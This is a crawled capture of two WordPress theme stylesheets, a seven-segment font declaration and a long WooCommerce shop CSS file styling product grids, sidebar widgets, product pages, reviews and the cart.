

--- FILE ---
content_type: text/css
request_url: https://www.sbssat.com.br/wp-content/themes/redbiz/css/segment7.css?ver=5.2.20
body_size: -127
content:
@font-face {
    font-family: 'Segment7Standard';
        src: url('font/Segment7Standard.otf') format('opentype');
    font-weight: normal;
    font-style: italic;
      }

 /* The following rules are deprecated. */ 

@font-face {
    font-family: 'Segment7';
        src: url('font/Segment7Standard.otf') format('opentype');
    font-weight: normal;
    font-style: italic;
      }



--- FILE ---
content_type: text/css
request_url: https://www.sbssat.com.br/wp-content/themes/redbiz/css/shop-woocommerce.css?ver=5.2.20
body_size: 4854
content:
/*---------------------Shop-----------------------*/
.content-product .themesflat-wrap-product,
.woocommerce .products {
    margin: 0 -15px;
}

.woocommerce .content-product .themesflat-wrap-product,
.woocommerce .woocommerce .products {
    margin: 0 0px;
}

.content-product .themesflat-wrap-product .product,
.woocommerce .products .product {
    float: left;
    padding: 0 15px 12px 15px;
    margin-bottom: 27px;
    text-align: center;
    background: #ffffff;
}

.content-product.product-style1 .themesflat-wrap-product .product .woocommerce-loop-product__title,
.woocommerce .content-product.product-style1 .products .product .woocommerce-loop-product__title,
.themesflat-related.product-style1 .product .product-border .woocommerce-loop-product__title {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    line-height: 1.3;
    color: #111;
    font-weight: 400;
    margin: 5px 0 0 0;
    float: left;
}

.content-product.product-style2 .themesflat-wrap-product .product .woocommerce-loop-product__title,
.woocommerce .content-product.product-style2 .products .product .woocommerce-loop-product__title,
.woocommerce .product-style2 .products .product .woocommerce-loop-product__title,
.woocommerce-loop-product__title {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 22px;
    font-weight: 500;
    line-height: 1.3;
    color: #111;
    margin: 0 0 3px 0;
}

.content-product .themesflat-wrap-product .product .price,
.content-product .themesflat-wrap-product .product .price ins,
.woocommerce .products .product .price,
.woocommerce .products .product .price ins {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    font-weight: 500;
    background-color: transparent; 
}

.content-product .themesflat-wrap-product .product .themesflat_add_to_cart_button,
.themesflat-related .product .themesflat_add_to_cart_button,
.woocommerce .products .product .themesflat_add_to_cart_button {
    margin-bottom: 8px;
} 

.content-product.product-style1 .themesflat-wrap-product .product .product-border,
.themesflat-related.product-style1 .product .product-border {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 5px;
    text-align: right;
    padding: 15px;
}

.content-product.product-style2 .themesflat-wrap-product .product .product-border,
.themesflat-related.product-style2 .product .product-border {
    border: 1px solid #ececec;
    border-radius: 5px;
    text-align: center;
}

.woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button,
.woocommerce .themesflat_add_to_cart_button a.added_to_cart {
    padding: 15px 5px 15px 5px;
    font-size: 14px;
    width: 49%;
    display: inline-block;
    font-weight: 700;
    color: #ffffff;
    position: relative;
    overflow: hidden;
    line-height: 1;
    z-index: 1;
    border-radius: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;

}

.content-product.three-columns .themesflat-wrap-product .product {
    width: 33.33%;
}

.woocommerce .products .product .woocommerce-LoopProduct-link {
    position: relative;
}

.content-product .themesflat-wrap-product .product .product-border,
.themesflat-related .product .product-border,
.woocommerce .products .product .product-border {   
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transition: all 0.35s ease-in-out 0s; 
}

.woocommerce .content-product .themesflat-wrap-product .product .star-rating,
.woocommerce .products .product .star-rating,
.woocommerce .product-style2 .products .product .star-rating {
    display: inline-block;
    font-size: 16px;
    margin: 0 0 12px 0 !important;    
}

.woocommerce .product-style2 .products .product .star-rating {
    margin: 0 0 12px 0 !important;
}

.content-product .themesflat-wrap-product .product:hover .product-border,
.themesflat-related .product:hover .product-border,
.woocommerce .products .product:hover .product-border {
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.20);
}

.woocommerce .content-product.product-style1 .products .product .wrap-img,
.woocommerce .themesflat-related.product-style1 .product .product-border .wrap-img {
    overflow: hidden;
    margin-top: 25px;
}

.woocommerce .content-product.product-style2 .products .product .wrap-img,
.themesflat-related.product-style2 .product .product-border .wrap-img {
    overflow: hidden;
}

.content-product .themesflat-wrap-product .product .woocommerce-LoopProduct-link img,
.themesflat-related .product .woocommerce-LoopProduct-link img,
.woocommerce .products .product .woocommerce-LoopProduct-link img {
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}

.content-product.three-columns .themesflat-wrap-product .product .woocommerce-LoopProduct-link img,
.woocommerce.columns-3 .products .product .woocommerce-LoopProduct-link img {
    background-color: #edeff1;
    margin: 0;
    width: 100%;
    height: auto;
}

.content-product.four-columns .themesflat-wrap-product .product {
    width: 25%;
}

.woocommerce .four-columns .themesflat_add_to_cart_button a.button.button.add_to_cart_button, 
.woocommerce .four-columns .themesflat_add_to_cart_button a.added_to_cart {
    font-size: 13px;
}

/* Sidebar */
.sidebar .widget.woocommerce {
    margin-bottom: 43px;
    overflow: hidden;
    position: relative;
} 

.widget.woocommerce .widget-title {
    position: relative;
    font-size: 14px;
    color: #232530;
    margin-top: 0;
    font-weight: 600;
}


.sidebar .widget.widget_product_categories > ul > li > a:before {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    content: '';
    z-index: -1;
    height: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    width: 0%;
    background: #0f3661;
}

.sidebar .widget.widget_product_categories > ul > li > a:hover:before {
    width: 100%;
    opacity: 100;
}

.sidebar .widget.widget_product_categories ul li a:hover, 
.sidebar .widget.widget_product_categories ul li a:hover:after {
    color: #fff;
}

/* Price Filter */
.sidebar .widget.woocommerce.widget_price_filter {
    padding-bottom: 70px;
}

.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #e1e1e1;
}

.woocommerce.widget_price_filter .ui-slider-horizontal {
    height: 2px;
}

.woocommerce.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
}

.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    cursor: ew-resize;
    outline: 0;
    top: -5px;
    margin-left: -.5em;
}

.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    display: block;
    text-transform: capitalize;
    float: left;
    position: relative;
    top: -46px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
    position: relative;
    left: 0;
    top: 46px;
    text-transform: uppercase;
    color: #ffffff; 
    padding: 0 60px 0 58px;
    height: 46px;
    z-index: 1;
    overflow: hidden;
}

.woocommerce.widget_price_filter .widget-title,
.widget.widget-themesflat-woo-banner .widget-title {
    position: relative;
    font-size: 14px;
    color: #232530;
    margin-bottom: 28px;
    margin-top: 0;
}

.woocommerce.widget_price_filter .ui-slider .ui-slider-handle.ui-state-focus:before,
.woocommerce.widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover:before {
    content: "";
    position: relative;
    display: inline-block;
    top: -4px;
    left: -4px;
    width: 20px;
    height: 20px;
    opacity: 0.3;
    border-radius: 50%;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 22px;
}

/* Widget Latest Products */
.sidebar .widget.woocommerce.widget_latest_products .widget-title {
    margin-top: -5px;
    margin-bottom: 24px;
}

.sidebar .widget.woocommerce.widget_latest_products ul li a:after {
    display: none;
}

.sidebar .widget.woocommerce.widget_latest_products ul li .themesflat-content a {
    border: none;
    padding: 0;
    font-size: 16px;
    margin-bottom: 5px;
    display: block;
}

.sidebar .widget.woocommerce.widget_latest_products ul li .themesflat-content .price {
    font-size: 18px; 
    font-weight: 500;
}

.sidebar .woocommerce.widget_latest_products li {
    margin-bottom: 30px;
    background-color: transparent;
    padding: 0;
    border: none;
    overflow: hidden;
}

.sidebar .woocommerce.widget_latest_products li:last-child {
    margin-bottom: 0px;
}

.sidebar .woocommerce.widget_latest_products li .image-product,
.woocommerce.widget_latest_products li .image-product {
    vertical-align: top;
    max-width: 100px;
    background-color: #eceef0;
    padding: 20px 27px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
}

.woocommerce.widget_latest_products li .image-product img {
    display: block;    
    height: auto;
}

.woocommerce.widget_latest_products li .themesflat-content {
    padding: 11px 0 0 0;
}

.themesflat-woo-banner {
    position: relative;
    text-align: center;
    overflow: hidden;
    background-color: #e6f5ff;
}

.themesflat-woo-banner .themesflat-banner {
    padding: 15px 74px 33px;
}

.themesflat-woo-banner .title-intro {
    font-size: 14px;
    line-height: 24px;
    color: #232530;
    font-weight: 600;
    padding-top: 26px;
}

.themesflat-woo-banner .sub-title-intro {
    font-size: 24px;
    line-height: 30px;
    color: #f2c21a;
    font-weight: 600;
}

.themesflat-woo-banner .themesflat-button-banner,
.woocommerce .product form.cart .button {
    padding: 3px 41px 3px 46px;
    letter-spacing: 1px;
    margin-bottom: 23px;
    font-size: 12px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 3px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.themesflat-woo-banner .themesflat-button-banner::before,
.woocommerce .product form.cart .button::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    z-index: -1;
    -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
    transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transition: all 0.35s ease-in-out 0s;
}

.themesflat-woo-banner .themesflat-button-banner:hover::before,
.woocommerce .product form.cart .button:hover::before {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.woocommerce .page-wrap {
    padding: 0 0 31px 0;
}

/* Single Product */
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    float: left;
    width: 47.5%;
}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
    float: right;
    width: 48.5%;
}

.single-product .themesflat-slider {
    position: relative;
}

.single-product .themesflat-slider .flex-direction-nav .flex-prev,
.single-product .themesflat-slider .flex-direction-nav .flex-next {
    position: absolute;
    bottom: 7%;
    left: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    opacity: 0.5;
    color: #fff;
}

.single-product .themesflat-slider .flex-direction-nav .flex-next {
    left: auto;
    right: 0;
}

.single-product .themesflat-slider .flex-direction-nav .flex-prev:hover,
.single-product .themesflat-slider .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

.single-product .themesflat-slider ul li {
    list-style: none;
}

.single-product .themesflat-slider .slides li {
    position: relative;
}

.single-product .themesflat-slider .slides li > a {
    position: absolute;
    right: 32px;
    bottom: 31px;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}

.single-product .themesflat-slider .slides li img {
    background-color: #edeff1;
}

.woocommerce .product .product_title {
    font-size: 31px;
    font-weight: 500;
    color: #111;
    line-height: 1.3;
    margin-bottom: 15px;
}

.themesflat-price-product {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
    padding-left: 5px;  
    font-size: 25px;
    font-weight: 500;
    color: #111;  
}

.themesflat-price-product del {
    float: right;
    font-size: 14px;
    color: #b3b7c8; 
    font-weight: 600;
    letter-spacing: -0.7px;
    line-height: normal;
    margin-top: 7px;
}

.themesflat-price-product ins {
    float: left;
    background-color: transparent !important;
    color: #42435d;
    padding: 0;
    font-size: 24px;
    margin-right: 10px;
    font-weight: 600;
}

.woocommerce .onsale {
    display: none;
}

.single-product .woocommerce-product-details__short-description {
    margin: 0 0px 30px 7px;
    font-size: 15px;
    font-weight: 400;
    line-height: 180%;
}

.woocommerce div.product form.cart {
    padding-bottom: 35px;
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 20px 10px;
}

.woocommerce .quantity .qty {
    width: 85px;
    height: 60px;
    text-align: center;
    margin-bottom: 0;
    font-size: 14px;
    color: #232530;
    font-weight: 600;
    font-family: 'Poppin';
    margin-right: 6px;
    padding: 0 30px 0 0;
    border: 2px solid #eee;
}

.woocommerce .quantity input[type=number]::-webkit-inner-spin-button, 
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
}

.woocommerce .quantity {
    position: relative;
}

.woocommerce .quantity .themesflat-quantity a.minus,
.woocommerce .quantity .themesflat-quantity a.plus {
    position: absolute;
    bottom: 2px;
    right: 8px;
    width: 30px;
    height: 28px;
    line-height: 30px;
    text-align: center;
    font-size: 17px;
    color: #111;
    background: #fff;
    border: 2px solid #eee;
    font-family: "Trebuchet MS", Helvetica, sans-serif ;
    border-right: none;
}

.woocommerce .quantity .themesflat-quantity a.minus {
    border-bottom: none;
}

.woocommerce .quantity .themesflat-quantity a.plus {
    bottom: auto;
    top: 2px;
    border-bottom: none;
    border-top: none;
}

.woocommerce .product form.cart .button {
    vertical-align: middle;
    float: left;
    margin: 0;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    padding: 19px 30px;
    border-radius: 5px;
    height: 60px;

}

.woocommerce .product_meta {
    font-size: 15px;
    color: #232530;
    font-weight: 500;
    padding-left: 9px;
    margin-bottom: 8px;
}

.woocommerce .product_meta > span {
    display: inline-block;
    width: 100%;
    margin-bottom: 8px;
}

.woocommerce .product_meta .sku {
    color: #aaa;
}

.woocommerce .product_meta .posted_in:before,
.woocommerce .product_meta .tagged_as:before {
    content: '';
    position: absolute;
    left: 0;
    top: 3px;
    width: 1px;
    height: 14px;
    background-color: #b3b7c8;
}

.product-share {
    background: #f7f7f7;
    border-radius: 5px;
    padding: 15px;
    margin-top: 20px;
    margin-left: 5px;
}

.woocommerce .themesflat-socials,
.woocommerce .social-share-article,
.woocommerce .social-share-article strong {
    display: inline-block;
}

.woocommerce .themesflat-socials {
    margin: 0 0 0 30px;
}

.woocommerce .social-share-article {
    padding-left: 10px; 
    color: #111;
}

.woocommerce .social-share-article strong {
    font-size: 15px;
    font-weight: 500;
}

.woocommerce .social-share-article .themesflat-socials li a {
    width: auto;
    height: auto;
    background-color: transparent;
    padding-right: 20px;
    font-size: 15px;
}

.woocommerce div.product div.images {
    margin-bottom: 70px;
}

/* Tab */
.woocommerce-tabs.wc-tabs-wrapper {
    border-top: 0;
}

.panel {
    -webkit-box-shadow: none; 
    box-shadow: none;
}

.woocommerce #content .product .woocommerce-tabs, 
.woocommerce .product .woocommerce-tabs, 
.woocommerce-page #content .product .woocommerce-tabs, 
.woocommerce-page .product .woocommerce-tabs {
    clear: both;
    margin: 0 0px 53px 0px;
}

.woocommerce .product .woocommerce-tabs ul.tabs li::after, 
.woocommerce .product .woocommerce-tabs ul.tabs li::before,
.woocommerce #content .product .woocommerce-tabs ul.tabs::after, 
.woocommerce #content .product .woocommerce-tabs ul.tabs::before, 
.woocommerce .product .woocommerce-tabs ul.tabs::after, 
.woocommerce .product .woocommerce-tabs ul.tabs::before, 
.woocommerce-page #content .product .woocommerce-tabs ul.tabs::after, 
.woocommerce-page #content .product .woocommerce-tabs ul.tabs::before, 
.woocommerce-page .product .woocommerce-tabs ul.tabs::after, 
.woocommerce-page .product .woocommerce-tabs ul.tabs::before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 0;
    margin: 0 0 4px 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: #f7f7f7;
    display: inline-block;
    position: relative;
    z-index: 0;
    border-radius: 0;
    margin: 0;
    padding: 18px 0px;
    text-align: center;
    font-size: 15px;
    width: 33.10%;   
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    z-index: 2;
    background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 0;
    font-weight: 500;
    text-transform: uppercase;
    text-decoration: none;
    color: #111; 
}

.woocommerce .product .woocommerce-tabs .panel {
    font-size: 15px;
    line-height: 24px;
    padding: 44px 40px 19px 49px;
}

.woocommerce table.shop_attributes {
    border: none;
}

.woocommerce table.shop_attributes th {
    width: 200px;
    text-align: left;    
    line-height: 2.5;    
    font-size: 15px;
    color: #111;
    font-weight: 500;
    font-style: normal;
    border-bottom: 1px dashed rgba(0,0,0,.1);
    border-left: none;
    border-right: none;
}

.woocommerce table.shop_attributes th:before {
    content: "●";
    display: inline-block;
    font-size: 14px;
    margin-right: 10px;
    line-height: 1;
}

.woocommerce table.shop_attributes td {    
    text-align: left;
    font-size: 15px;
    color: #111;
    font-weight: 500;
    font-style: normal;
    border-bottom: 1px dashed rgba(0,0,0,.1);
    border-right: none;
    border-left: none;
    
}

.woocommerce table.shop_attributes tr:nth-child(even) td, 
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: transparent;
}

/* Product Related */
.themesflat-related .title {
    margin-left: 13px;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 30px;
    position: relative;
    text-transform: uppercase;
    color: #000000;
}

.themesflat-related .title:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 2px;
    width: 70px;
    height: 2px;
}

.themesflat-related .product {
    float: left;
    padding: 0 15px 30px 15px;
    margin-bottom: 27px;
    text-align: center;
    background: #ffffff;
    position: relative;
}

.themesflat-related.three-columns .product {
    width: 33.33%;
}

.themesflat-related.four-columns .product {
    width: 25%;
}

.themesflat-related .product .woocommerce-LoopProduct-link img {
    background-color: #edeff1;
    margin: 0 0 26px 0;
}

.themesflat-related .product .woocommerce-loop-product__title {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 16px;
    line-height: 24px;
    color: #42435d;
    font-weight: 400;
    margin: 0 0 5px 2px;
}

.themesflat-related .product .price,
.themesflat-related .product .price ins,
.woocommerce .product p.price, .woocommerce .product span.price {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    font-weight: 500;
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce-tabs .woocommerce-Tabs-panel h2 {
    font-size: 25px;
    color: #111;
    font-weight: 500;
    margin: 0 0 10px 0;
    position: relative;
}

.woocommerce-tabs .woocommerce-Tabs-panel h2:after {
    content: '';
    display: block;
    width: 100px;
    height: 2px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.themesflat-related .product .themesflat_add_to_cart_button {
    bottom: 46px;
}

/* Comments */
.woocommerce .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews.panel {
    font-size: 15px;
    line-height: 24px;
    padding: 30px 30px 19px 30px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: auto;
    left: auto;
    padding: 0px;
    width: 78px;
    background: transparent;
    border: 0;
    border-radius: 50%;
    margin-bottom: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 0px;
    border: 1px solid #eee;
    overflow: hidden;
    padding: 20px;
    background: #fff;
    border-radius: 5px;
}

.woocommerce .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 18px;
    width: 5.4em;
    font-family: star;
    margin: 0 10px 0 0 !important;
    color: #f9d100;
}

.woocommerce .woocommerce-Reviews .star-rating {
    font-size: 13.5px;
    margin: 0 !important;
}

.single-product .product .woocommerce-product-rating {
    font-size: 14px;
    margin-bottom: 20px !important;
}

.woocommerce .themesflat-review-image {
    float: left;
    margin-right: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    margin-top: -5px;
    margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
    font-size: 15px;
    color: #888;
    line-height: 1.9;
    font-weight: 400;
    margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-of-type {
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    margin-left: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #111;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    text-transform: capitalize;
    line-height: 1;
}

.woocommerce #reviews #comments ol.commentlist li {
    margin: 0 0 25px;
}

#review_form_wrapper .comment-reply-title,
#review_form_wrapper .comment-title {
    font-size: 14px;
    position: relative;
    overflow: hidden;
    margin: 0 0 5px 0;
    color: #232530;
    text-transform: capitalize;
    font-weight: 600;
}

#review_form_wrapper .comment-reply-title {
    display: block;
}

.woocommerce #reviews #comments {
    margin-bottom: 15px;
}

.woocommerce .product .woocommerce-product-rating {
    margin-bottom: 0;
    width: 100%;
    line-height: normal;
}

.woocommerce #review_form #respond p.stars {
    margin: 0 0 0 20px;
    display: inline-block;
    line-height: 16px;
}

.comment-form-rating {
    display: inline-block;
    margin-bottom: 10px;
}

.comment-respond .comment-form label {
    font-weight: 600;
    color: #232530;
}

.woocommerce #review_form #respond .form-submit input[type="submit"] {
    font-size: 14px;
    font-weight: 500;
    padding: 0px 35px 0 35px;
    text-transform: uppercase;
    line-height: 45px;
    border-radius: 0;
    color: #fff;
    background: #111;
}

.woocommerce #review_form #respond .form-submit input[type="submit"]:hover {
    color: #fff;
}

.woocommerce .comment-respond p.form-submit {
    padding: 0 15px;
}

/*default woocommecrce*/
.woocommerce .products .product {
    float: left;
    padding: 0 15px;
    list-style: none;
    position: relative;
}

.woocommerce.columns-1 .products .product {
    width: 100%;    
}

.woocommerce.columns-2 .products .product {
    width: 50%;    
}

.woocommerce.columns-3 .products .product {
    width: 33.33%;    
}

.woocommerce.columns-4 .products .product {
    width: 25%;    
}

.woocommerce.columns-5 .products .product {
    width: 20%;    
}

.woocommerce.columns-6 .products .product {
    width: 16.67%;    
}

.woocommerce .themesflat-related .products .product .woocommerce-LoopProduct-link img {
    background-color: #edeff1;
    margin: 0;
}

.woocommerce .products .product .woocommerce-LoopProduct-link img {
    background-color: #edeff1;
    margin: 0;
}

.woocommerce.columns-5 .products .product .star-rating {
    top: 65%;
}

.woocommerce.columns-1 .products .product .themesflat_add_to_cart_button,
.woocommerce.columns-2 .products .product .themesflat_add_to_cart_button {
    bottom: 24px;
}

.woocommerce.columns-3 .products .product .woocommerce-LoopProduct-link img {
    margin: 0;
}

.woocommerce .products .product {
    margin-bottom: 40px;
}

.woocommerce .content-product.product-style1 .products .product .price {
    display: inline-block;  
    margin: 5px 0 0 0; 
    width: auto;
}

.woocommerce .product-style2 .products .product .price {
    display: block;
    margin-bottom: 15px;   
}

.woocommerce div.product .woocommerce-tabs .panel.entry-content {
    padding: 25px;
    font-size: 15px;
    background: #f7f7f7;
    color: #555;
    line-height: 1.9;
    font-weight: 400;
}

.single-product #content {
    padding: 0 15px;
}

.single-product .themesflat-related {
    display: inline-block;
}

.single-product .themesflat-related .products {
    padding: 0 15px;
}

.single-product.woocommerce .page-wrap {
    padding: 0 0 0px 0;
}

.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity {
    position: relative;
    display: inline-block;
}

.woocommerce .product ins{
    padding: 0px; 
}

.single-product .page-wrap.sidebar-left .content-area {
    width: 100%;
    padding: 0;
    float: none;
}

.woocommerce .comment-respond .comment-form-author, 
.woocommerce .comment-respond .comment-form-email, 
.woocommerce .comment-respond .comment-form-url {
    width: 50%;
}

.woocommerce .comment-respond input {
    width: 100%;
}

.woocommerce #review_form #respond textarea {
    min-height: 130px;
}

.woocommerce .comment-form-rating p.stars a {
    font-size: 20px;
}

#add_payment_method table.cart img, 
.woocommerce-cart table.cart img, 
.woocommerce-checkout table.cart img {
    width: 100px;
}

.woocommerce-cart table.cart td.product-name {    
    font-size: 20px;
    font-weight: 500;
}

.woocommerce-cart table.cart td.product-name a,
.woocommerce-cart table.cart td.product-name,
.woocommerce table.shop_table td {
    color: #111;
}

.woocommerce table.shop_table td.product-price,
.woocommerce table.shop_table td.product-subtotal {
    color: #666;
    font-size: 25px;
    font-weight: 300;
    margin-right: 15px;
}

.woocommerce-cart .woocommerce {
    margin: 0 -15px;
}

.woocommerce a.remove {
    color: #fff !important;
    font-size: 30px;
    line-height: 20px;
    font-weight: 600;
    padding: 5px;
    border-radius: 3px;
    width: 30px; height: 30px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
    color: #fff
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
    color: #666;
    font-size: 16px;
    font-weight: 500;
    line-height: 160%;
    padding: 10px 0px;
}

